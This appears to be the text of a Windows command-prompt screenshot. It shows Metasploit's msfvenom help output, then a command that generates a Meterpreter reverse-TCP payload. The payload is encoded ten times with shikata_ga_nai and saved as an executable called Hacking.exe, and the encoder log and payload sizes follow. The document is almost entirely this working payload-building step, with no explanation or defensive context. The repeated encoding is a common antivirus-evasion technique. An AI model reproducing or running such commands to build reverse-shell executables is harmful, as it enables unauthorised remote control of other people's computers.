 Command Prompt
C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: already initialized constant RbNaCl::Sodium::Version::MINIMU
M_LIBSODIUM_VERSION_FOR_ARGON2
C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: previous definition of MINIMUM_LIBSODIUM_VERSION_FOR_ARGON2
was here
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
C:\metasploit>msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 10 > C:\Users\Yousuf\Desktop\Hacking.exe
C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:10: warning: already initialized constant RbNaCl::Sodium::Version::MINIMU
M_LIBSODIUM_VERSION
C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:10: warning: previous definition of MINIMUM_LIBSODIUM_VERSION was here
C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: already initialized constant RbNaCl::Sodium::Version::MINIMU
M_LIBSODIUM_VERSION_FOR_ARGON2
C:/metasploit/apps/pro/vendor/bundle/ruby/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: previous definition of MINIMUM_LIBSODIUM_VERSION_FOR_ARGON2
was here
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
C:\metasploit>_
8:57 PM
11/24/2017
1